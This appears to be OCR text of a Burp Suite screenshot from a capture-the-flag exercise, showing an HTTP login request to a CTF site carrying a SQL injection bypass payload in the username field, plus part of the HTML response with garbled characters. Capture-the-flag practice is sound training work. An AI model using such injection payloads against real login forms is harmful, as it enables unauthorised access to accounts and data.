 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: sbus.actf.lol
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://sbus.actf.lol
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://sbus.actf.lol/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: Hm_lvt_f5cd6174e0f6c4ce726ff9236f6fb3ba=1721381671; PHPSESSID=
jl6rtln8llc3knbc9sjulhbr90
14 Connection: keep-alive
15
16 username=a%27+or+%27%27%3D%27&password=123
Response
Pretty Raw Hex Render \n
<td>
QQ Group
</td>
<td>
□□□□□□ 'Welcome' □□□□□□□□□ flag □
</td>
</tr>
146 </tbody>
</table>
147 <br>
<br>
148
149 <span id="title">
Credits
</span>
<br>
<br>
150 <table width="700">
151 <tbody>
<tr>
<td>
<a href="http://pwnable.kr/">
Pwnable.kr
</a>
: website front-end style &amp; strongly recommend for
BINer
</td>
</tr>
152 </tbody>
</table>
153
154 </center>
155 </section>
156
157 <center class="modal-back" style="background: rgb(0, 0, 0) none
repeat scroll 0 0;">
<font size="2">
© ZJU SCHOOL-BUS - ALL RIGHTS RESERVED. OPTIMIZED TO CHROME
158 </font>
</center>
159 </div>
160 </body>
161 </html>
162 <script>
alert("□□□□□□□□");
</script>